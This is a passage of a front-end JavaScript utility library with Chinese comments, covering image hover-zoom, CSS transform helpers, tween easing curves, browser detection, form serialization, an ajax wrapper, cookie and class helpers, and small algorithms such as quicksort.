
	}

	for( var i=0; i<this.proImg.length; i++ ){

		this.proImg[i].style.maxWidth = '100%';
		this.proImg[i].style.maxHeight = '100%';
		this.proImg[i].style.position = 'absolute';
		this.proImg[i].style.left = '0px';
		this.proImg[i].style.top = '0px';

	}

	this.aWidth = this.proA[0].clientWidth;
	this.aHeight = this.proA[0].clientHeight;

}

ImgBalance.prototype.setPos = function (){

	for( var i=0; i<this.proImg.length; i++ ){

		this.proImg[i]._index = i;
	
		this.proImg[i].style.left = ( this.aWidth - this.proImg[i].offsetWidth ) / 2 + 'px';
		this.proImg[i].style.top = ( this.aHeight - this.proImg[i].offsetHeight ) / 2 + 'px';

		this.imgData.push( { l : ( this.aWidth - this.proImg[i].offsetWidth ) / 2, t : ( this.aHeight - this.proImg[i].offsetHeight ) / 2, w : this.proImg[i].offsetWidth, h : this.proImg[i].offsetHeight } );
	
	}

}

//  图片经过放大居中有bug
ImgBalance.prototype.by = function (){

	var That = this;

	for( var i=0; i<That.proImg.length; i++ ){

		That.proImg[i].onmouseover = function (){

			Motion( this, { left : That.imgData[this._index].l-25, top : That.imgData[this._index].t-25, width : That.imgData[this._index].w+50, height : That.imgData[this._index].h+50 } );

		}

		That.proImg[i].onmouseout = function (){

			Motion( this, { left : That.imgData[this._index].l, top : That.imgData[this._index].t, width : That.imgData[this._index].w, height : That.imgData[this._index].h } );

		}

	}

}


//  设置获取css,可针对transform
function cssStyle(element, attr , val){
	if(attr == "scale"||attr == "scaleX"
	||attr == "scaleY"||attr == "scaleZ"
	||attr == "rotateX"||attr == "rotateY"
	||attr == "rotateZ"||attr == "rotate"
	||attr == "skewX"||attr == "skewY"
	||attr == "translateX"||attr == "translateY"
	||attr == "translateZ") {
		return cssTransform(element, attr, val);
	}
	if(arguments.length == 2){
		var val = getComputedStyle(element)[attr];
		if(attr=='opacity'){
			val = Math.round(val*100);
		}
		return parseFloat(val);
	} 
	if(attr == "opacity") {
		element.style.opacity= val/100;
	} else {
		element.style[attr]= val + "px";	
	}
}


//如果要获取transform相关的属性,那transform相关的设置也必须是通过该方法设置的
function cssTransform( ele, attr, val ){

	if( !ele.transform ){
	
		ele.transform = {};

	}

	if( typeof val === 'undefined' ){
		//  没有值,那就是获取

		if( !ele.transform[attr] ){

			switch( attr ){

				case 'scale':
				case 'scaleX':
				case 'scaleY':
				case 'scaleZ':
					ele.transform[attr] = 100;
				break;
				default:
					ele.transform[attr] = 0;
				break;

			}

		}

		return ele.transform[attr];

	}else{
		//  有值,那就是设置

		ele.transform[attr] = val;

		var transformVal = '';
		//  transform替换为此值

		for( var s in ele.transform ){
			/*
			ele.transform属性的格式
				{
					rotate : 30,
					skewX : 45,
					scaleY : 150
				}
			*/

			switch( s ){

				case 'scale':
				case 'scaleX':
				case 'scaleY':
				case 'scaleZ':
					transformVal += ' ' + s + '(' + (ele.transform[s]/100) + ')';
				break;
				case 'rotate':
				case 'rotateX':
				case 'rotateY':
				case 'rotateZ':
				case 'skewX':
				case 'skewY':
					transformVal += ' ' + s + '(' + ele.transform[s] + 'deg)';
				break;
				default:
					transformVal += ' ' + s + '(' + ele.transform[s] + 'px)';
				break;

			}

		}

		ele.style.WebkitTransform = ele.style.transform = transformVal;

	}

}


function MTween(init){
	/*
		init : 
		{
			el : obj,
			target : {},
			time : ,
			type : ''
		}
	*/
	var t = 0;
	//  当前时间
	var b = {};
	//  每个属性的初始值
	var c = {};
	//  每个属性的变化量
	var d = init.time / 20;
	//  总时间(相对于t变量的),其实就是我的间歇调用要执行多少次
	for(var s in init.target){ 
		b[s] = cssStyle(init.el, s); 
		c[s] = init.target[s] - b[s];
	}
	clearInterval(init.el.timer); 
	init.el.timer = setInterval(
		function(){
			t++;
			if(t>d){
				//  超出时间的操作
				clearInterval(init.el.timer);
				init.callBack&&init.callBack.call(init.el);
			} else {
				init.callIn&&init.callIn.call(init.el);
				//  同时执行的程序
				for(var s in b){//  这里如果为了更好理解的话,应该遍历init.target
					//  b里的属性对应了init中target的属性,就是要运动的属性
					var val = Number((Tween[init.type](t,b[s],c[s],d)).toFixed(2));
					cssStyle(init.el, s, val);
				}
			}
		},
		20
	);
}


//  客户端检测
var client = function(){

    //rendering engines
    var engine = {            
        ie: 0,
        gecko: 0,
        webkit: 0,
        khtml: 0,
        opera: 0,

        //complete version
        ver: null  
    };
    
    //browsers
    var browser = {
        
        //browsers
        ie: 0,
        firefox: 0,
        safari: 0,
        konq: 0,
        opera: 0,
        chrome: 0,

        //specific version
        ver: null
    };

    
    //platform/device/OS
    var system = {
        win: false,
        mac: false,
        x11: false,
        
        //mobile devices
        iphone: false,
        ipod: false,
        ipad: false,
        ios: false,
        android: false,
        nokiaN: false,
        winMobile: false,
        
        //game systems
        wii: false,
        ps: false 
    };    

    //detect rendering engines/browsers
    var ua = navigator.userAgent;    
    if (window.opera){
        engine.ver = browser.ver = window.opera.version();
        engine.opera = browser.opera = parseFloat(engine.ver);
    } else if (/AppleWebKit\/(\S+)/.test(ua)){
        engine.ver = RegExp["$1"];
        engine.webkit = parseFloat(engine.ver);
        
        //figure out if it's Chrome or Safari
        if (/Chrome\/(\S+)/.test(ua)){
            browser.ver = RegExp["$1"];
            browser.chrome = parseFloat(browser.ver);
        } else if (/Version\/(\S+)/.test(ua)){
            browser.ver = RegExp["$1"];
            browser.safari = parseFloat(browser.ver);
        } else {
            //approximate version
            var safariVersion = 1;
            if (engine.webkit < 100){
                safariVersion = 1;
            } else if (engine.webkit < 312){
                safariVersion = 1.2;
            } else if (engine.webkit < 412){
                safariVersion = 1.3;
            } else {
                safariVersion = 2;
            }   
            
            browser.safari = browser.ver = safariVersion;        
        }
    } else if (/KHTML\/(\S+)/.test(ua) || /Konqueror\/([^;]+)/.test(ua)){
        engine.ver = browser.ver = RegExp["$1"];
        engine.khtml = browser.konq = parseFloat(engine.ver);
    } else if (/rv:([^\)]+)\) Gecko\/\d{8}/.test(ua)){    
        engine.ver = RegExp["$1"];
        engine.gecko = parseFloat(engine.ver);
        
        //determine if it's Firefox
        if (/Firefox\/(\S+)/.test(ua)){
            browser.ver = RegExp["$1"];
            browser.firefox = parseFloat(browser.ver);
        }
    } else if (/MSIE ([^;]+)/.test(ua)){    
        engine.ver = browser.ver = RegExp["$1"];
        engine.ie = browser.ie = parseFloat(engine.ver);
    }
    
    //detect browsers
    browser.ie = engine.ie;
    browser.opera = engine.opera;
    

    //detect platform
    var p = navigator.platform;
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);

    //detect windows operating systems
    if (system.win){
        if (/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(ua)){
            if (RegExp["$1"] == "NT"){
                switch(RegExp["$2"]){
                    case "5.0":
                        system.win = "2000";
                        break;
                    case "5.1":
                        system.win = "XP";
                        break;
                    case "6.0":
                        system.win = "Vista";
                        break;
                    case "6.1":
                        system.win = "7";
                        break;
                    default:
                        system.win = "NT";
                        break;                
                }                            
            } else if (RegExp["$1"] == "9x"){
                system.win = "ME";
            } else {
                system.win = RegExp["$1"];
            }
        }
    }
    
    //mobile devices
    system.iphone = ua.indexOf("iPhone") > -1;
    system.ipod = ua.indexOf("iPod") > -1;
    system.ipad = ua.indexOf("iPad") > -1;
    system.nokiaN = ua.indexOf("NokiaN") > -1;
    
    //windows mobile
    if (system.win == "CE"){
        system.winMobile = system.win;
    } else if (system.win == "Ph"){
        if(/Windows Phone OS (\d+.\d+)/.test(ua)){;
            system.win = "Phone";
            system.winMobile = parseFloat(RegExp["$1"]);
        }
    }
    
    
    //determine iOS version
    if (system.mac && ua.indexOf("Mobile") > -1){
        if (/CPU (?:iPhone )?OS (\d+_\d+)/.test(ua)){
            system.ios = parseFloat(RegExp.$1.replace("_", "."));
        } else {
            system.ios = 2;  //can't really detect - so guess
        }
    }
    
    //determine Android version
    if (/Android (\d+\.\d+)/.test(ua)){
        system.android = parseFloat(RegExp.$1);
    }
    
    //gaming systems
    system.wii = ua.indexOf("Wii") > -1;
    system.ps = /playstation/i.test(ua);
    
    //return it
    return {
        engine:     engine,
        browser:    browser,
        system:     system        
    };

}();


/* 表单序列化 */
function serialize( form ){

	var parts = [],
	field = null,
	i,
	len,
	j,
	optLen,
	option,
	optValue;

	for( i=0, len=form.elements.length; i<len; i++ ){

		//  取得一项字段
		field = form.elements[i];

		switch( field.type ){
			//  根据字段的type来进行不同的操作

			case 'select-one':
			case 'select-multiple':
			//  此字段如果是选择框的话,不论是单选还事多选

			if( field.name.length ){
				//  这里不应该是options吗

				for( j=0, optLen=field.options.length; j<optLen; j++ ){

					option = field.options[j];
					//  获得选项的引用

					if( option.selected ){

						optValue = '';

						if( option.hasAttribute ){  //  这里是能力检测是否支持hasAttribute

							optValue = ( option.hasAttribute('value') ? option.value : option.text );

						}else{

							optValue = ( option.attributes['value'].specified ? option.value : option.text );

						}

						parts.push( encodeURIComponent(field.name) + '=' + encodeURIComponent(optValue) );

					}

				}

			}

			break;

			
			case undefined:  //  字段集
			case 'file':  //文件输入
			case 'submit':
			case 'reset':
			case 'button':  //自定义按钮
			break;

			
			case 'radio':
			case 'checkbox':

				if( !field.checked ){

					break;

				}

				//  执行默认操作

			default:

				//  不包含没有名字的表单字段

				if( field.name.length ){

					parts.push( encodeURIComponent(field.name) + '=' + encodeURIComponent(field.value) );

				}

		}

	}

	return parts.join( '&' );

}


function ajax( method, url, data, fn ){

	var xhr = null;

	try{

		xhr = new XMLHttpRequest();

	}catch (err){

		xhr = new ActiveXObject( 'Microsoft.XMLHTTP' );

	}

	if( method == 'get' ){

		url += '?' + data;

	}

	xhr.open( method, url, true );

	if( method == 'get' ){

		xhr.send();

	}else{

		xhr.setRequestHeader( 'content-type', 'application/x-www-form-urlencoded' );
		xhr.send( data );

	}

	xhr.onreadystatechange = function (){

		if( xhr.readyState == 4 ){

			if( xhr.status == 200 ){

				fn && fn( xhr.responseText );

			}

		}

	}

}


//  命名空间不完全
var reZone = {

	tag : /<[^>]+>/g,
 	eMail : /^\w+@[a-z|0-9]+(\.[a-z]+){0,3}$/,
 	qq : /^[1-9][0-9]{4,9}$/,
	phone : /^[^0]\d{10}$/

}


//  随机数操作
function randomNum( num1, num2 ){

	return Math.floor( Math.random() * ( num2 - num1 + 1 ) + num1 );

}


//  自定义事件
function bindEvents( obj, events, fn ){
	
	obj.listeners = obj.listeners || {};
	obj.listeners[events] = obj.listeners[events] || [];
	obj.listeners[events].push( fn );
	
	if( obj.nodeType ){
		
		if( obj.addEventListener ){
		
			obj.addEventListener( events, fn, false );
			
		}else{
			
			obj.attachEvent( 'on'+events, fn );	
			
		}	
		
	}
	
}

function fireEvents( obj, events ){
	
	if( obj.listeners && obj.listeners[events] ){
		
		for( var i=0; i<obj.listeners[events].length; i++ ){
		
			obj.listeners[events][i]();
			
		}	
		
	}
	
}


function extend( obj1, obj2 ){
	
	for( var attr in obj2 ){
		
		obj1[attr] = obj2[attr];	
		
	}	
	
}


function tMotion( obj, json, times, fx, fn ){

	clearInterval( obj.iTimer );

	var b = {};

	for( var attr in json ){

		b[attr] = 0;

		if( attr == 'opacity' ){

			b.opacity = Math.round( getStyle( obj, 'opacity' ) * 100 );

		}else{

			b[attr] = parseInt( getStyle( obj, attr ) );

		}

	}

	var startTime = Now();

	obj.iTimer = setInterval( function (){

		var newTime = Now();

		var t = times - Math.max( 0, startTime - newTime + times );

		for( var attr in json ){

			var value = Tween[fx]( t, b[attr], json[attr]-b[attr], times );

			if( attr == 'opacity' ){

				obj.style.opacity = value / 100;
				obj.style.filter = 'alpha(opacity=' + value + ')';

			}else{

				obj.style[attr] = value + 'px';

			}

		}

		if( t == times ){

			clearInterval( obj.iTimer );

			fn && fn.call( obj );

		}

	}, 13 );

}


function Now(){

	return ( new Date() ).getTime();

}

	
function pMotion( obj, json, fn ){
	
	clearInterval( obj.iTimer );
	
	var iCur = 0;
	
	var speedJson = {};
	
	for( var attr in json ){
		
		speedJson[attr] = 0;
		
	}
	
	obj.iTimer = setInterval( function (){
		
		var oB = true;
		
		for( var attr in json ){
			
			var iTarget = json[attr];
			
			if( attr == 'opacity' ){
				
				iCur = 	Math.round( getStyle( obj, 'opacity' ) * 100 );
				
			}else{
				
				iCur = parseInt( getStyle( obj, attr ) );
				
			}
			
			var iSpeed = speedJson[attr];
			iSpeed += (iTarget - iCur) / 6;
			iSpeed *= 0.75;
			
			if( Math.abs( iSpeed ) <= 1 && Math.abs( iTarget - iCur ) <= 1 ){
				
				if( attr == 'opacity' ){
					
					obj.style.opacity = iTarget / 100;
					obj.style.filter = 'alpha(opacity=' + iTarget + ')';	
					
				}else{
					
					obj.style[attr] = iTarget + 'px';	
					
				}	
				
				iSpeed = 0;
				
			}else{
				
				oB = false;
				
				if( attr == 'opacity' ){
					
					obj.style.opacity = (iCur + iSpeed) / 100;
					obj.style.filter = 'alpha(opacity=' + (iCur + iSpeed) + ')';	
					
				}else{
					
					obj.style[attr] = iCur + iSpeed + 'px';	
					
				}	
				
			}
			
			speedJson[attr] = iSpeed;
			
		}
		
		if( oB ){
			
			clearInterval( obj.iTimer );
			
			fn && fn.call( obj );	
			
		}	
		
	},30 );	
	
}


function Motion( obj, json, fn ){
	
	clearInterval( obj.iTimer );
	
	var iCur = 0;
	
	obj.iTimer = setInterval( function (){
		
		var oB = true;
		
		for( var attr in json ){
			
			var iTarget = json[attr];
			
			if( attr == 'opacity' ){
				
				iCur = Math.round( getStyle( obj, 'opacity' ) * 100 );	
				
			}else{
			
				iCur = parseInt( getStyle( obj, attr ) );	
				
			}
			
			var iSpeed = (iTarget - iCur) / 8;
			iSpeed = iSpeed > 0 ? Math.ceil( iSpeed ) : Math.floor( iSpeed );
			
			if( iCur != iTarget ){
				
				oB = false;
				
				if( attr == 'opacity' ){
					
					obj.style.opacity = (iCur + iSpeed) / 100;
					obj.style.filter = 'alpha(opacity=' + (iCur + iSpeed) + ')';
					
				}else{
					
					obj.style[attr] = iCur + iSpeed + 'px';	
					
				}	
				
			}
			
		}	
		
		if( oB ){
			
			clearInterval( obj.iTimer );
			
			fn && fn.call( obj );
			
		}
		
	},30 );	
	
}


//  返回顶部
function toTop(){

	var iTimer = null;

	clearInterval( iTimer );

 	var iCur = iSpeed = 0;

 	iTimer = setInterval( function (){

 		iCur = document.documentElement.scrollTop || document.body.scrollTop;

 		iSpeed = Math.floor( ( 0 - iCur ) / 7 );

 		if( iCur == 0 ){

 			clearInterval( iTimer );

 		}else{

 			document.documentElement.scrollTop = document.body.scrollTop = iCur + iSpeed;

 		}

 	}, 30 );

}


function quickSort( arr ){

	if( arr.length <= 1 ){

		return arr;

	}

	var iNum = Math.floor( arr.length / 2 );
	var numValue = arr.splice( iNum, 1 );

	var left = [];
	var right = [];

	for( var i=0; i<arr.length; i++ ){

		if( arr[i] < numValue ){

			left.push( arr[i] );

		}else{

			right.push( arr[i] );

		}

	}

	return quickSort( left ).concat( [ numValue ], quickSort( right ) );

}


function deCopy( obj ){

	if( typeof obj != 'object' ){

		return obj;

	}

	var newObj = {};

	for( var attr in obj ){

		newObj[attr] = deCopy( obj[attr] );

	}

	return newObj;

}


//  取得元素距离页面顶部的偏移值
function getTop( obj ){

	var iResult = 0;

	while( obj ){

		iResult += obj.offsetTop;

		obj = obj.offsetParent;

	}

	return iResult;

}


//  cookie操作
function removeCookie( key ){

	setCookie( key, '', -1 );

}

function getCookie( key ){

	var arr = document.cookie.split( '; ' );

	for( var i=0; i<arr.length; i++ ){

		var newArr = arr[i].split( '=' );

		if( newArr[0] == key ){

			return decodeURI( newArr[1] );

		}

	}

}

function setCookie( key, value, t ){

	var oDate = new Date();

	oDate.setDate( oDate.getDate() + t );

	document.cookie = key + '=' + value + ';expires=' + oDate.toGMTString();

}


//  class操作
function removeClass( obj, classname ){

	if( obj.className != '' ){

		var classArr = obj.className.split( ' ' );

		var _index = classIndex( classArr, classname );

		if( _index != -1 ){

			classArr.splice( _index, 1 );

			obj.className = classArr.join( ' ' );

		}

	}

}

function addClass( obj, classname ){

	if( obj.className == '' ){

		obj.className = classname;

	}else{

		var classArr = obj.className.split( ' ' );

		var _index = classIndex( classArr, classname );

		if( _index == -1 ){

			obj.className += ' ' + classname;

		}

	}

}

function classIndex( arr, classname ){

	for( var i=0; i<arr.length; i++ ){

		if( arr[i] == classname ){

			return i;

		}

	}

	return -1;

}

function getElementsByClassName( parent, tagname, classname ){
	
	var aEle = parent.getElementsByTagName( tagname );
	
	var arr = [];
	
	for(var i=0;i<aEle.length;i++){
		
		var aClassName = aEle[i].className.split(' ');
		
		for(var j=0;j<aClassName.length;j++){
			
			if( aClassName[j] == classname ){
				
				arr.push( aEle[i] );
				break;
			
			}
		
		}
	
	}
	
	return arr;	
	
}


function getStyle( obj, attr ){
	
	return obj.currentStyle ? obj.currentStyle[attr] : getComputedStyle( obj )[attr];	

}


//  t : 当前时间  b : 初始值  c : 变化量  d : 时间
//  return  result
var Tween = {
	linear: function (t, b, c, d){  //匀速
		return c*t/d + b;
	},
	easeIn: function(t, b, c, d){  //加速曲线
		return c*(t/=d)*t + b;
	},
	easeOut: function(t, b, c, d){  //减速曲线
		return -c *(t/=d)*(t-2) + b;
	},
	easeBoth: function(t, b, c, d){  //加速减速曲线
		if ((t/=d/2) < 1) {
			return c/2*t*t + b;
		}
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInStrong: function(t, b, c, d){  //加加速曲线
		return c*(t/=d)*t*t*t + b;
	},
	easeOutStrong: function(t, b, c, d){  //减减速曲线
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeBothStrong: function(t, b, c, d){  //加加速减减速曲线
		if ((t/=d/2) < 1) {
			return c/2*t*t*t*t + b;
		}
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	elasticIn: function(t, b, c, d, a, p){  //正弦衰减曲线（弹动渐入）
		if (t === 0) { 
			return b; 
		}
		if ( (t /= d) == 1 ) {
			return b+c; 
		}
		if (!p) {
			p=d*0.3; 
		}
		if (!a || a < Math.abs(c)) {
			a = c; 
			var s = p/4;
		} else {
			var s = p/(2*Math.PI) * Math.asin (c/a);
		}
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	elasticOut: function(t, b, c, d, a, p){    //正弦增强曲线（弹动渐出）
		if (t === 0) {
			return b;
		}
		if ( (t /= d) == 1 ) {
			return b+c;
		}
		if (!p) {
			p=d*0.3;
		}
		if (!a || a < Math.abs(c)) {
			a = c;
			var s = p / 4;
		} else {
			var s = p/(2*Math.PI) * Math.asin (c/a);
		}
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},    
	elasticBoth: function(t, b, c, d, a, p){
		if (t === 0) {
			return b;
		}
		if ( (t /= d/2) == 2 ) {
			return b+c;
		}
		if (!p) {
			p = d*(0.3*1.5);
		}
		if ( !a || a < Math.abs(c) ) {
			a = c; 
			var s = p/4;
		}
		else {
			var s = p/(2*Math.PI) * Math.asin (c/a);
		}
		if (t < 1) {
			return - 0.5*(a*Math.pow(2,10*(t-=1)) * 
					Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		}
		return a*Math.pow(2,-10*(t-=1)) * 
				Math.sin( (t*d-s)*(2*Math.PI)/p )*0.5 + c + b;
	},
	backIn: function(t, b, c, d, s){     //回退加速（回退渐入）
		if (typeof s == 'undefined') {
		   s = 1.70158;
		}
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	backOut: function(t, b, c, d, s){
		if (typeof s == 'undefined') {
			s = 3.70158;  //回缩的距离
		}
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	}, 
	backBoth: function(t, b, c, d, s){
		if (typeof s == 'undefined') {
			s = 1.70158; 
		}
		if ((t /= d/2 ) < 1) {
			return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		}
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	bounceIn: function(t, b, c, d){    //弹球减振（弹球渐出）
		return c - Tween['bounceOut'](d-t, 0, c, d) + b;
	},       
	bounceOut: function(t, b, c, d){
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + 0.75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + 0.9375) + b;
		}
		return c*(7.5625*(t-=(2.625/2.75))*t + 0.984375) + b;
	},      
	bounceBoth: function(t, b, c, d){
		if (t < d/2) {
			return Tween['bounceIn'](t*2, 0, c, d) * 0.5 + b;
		}
		return Tween['bounceOut'](t*2-d, 0, c, d) * 0.5 + c*0.5 + b;
	}
}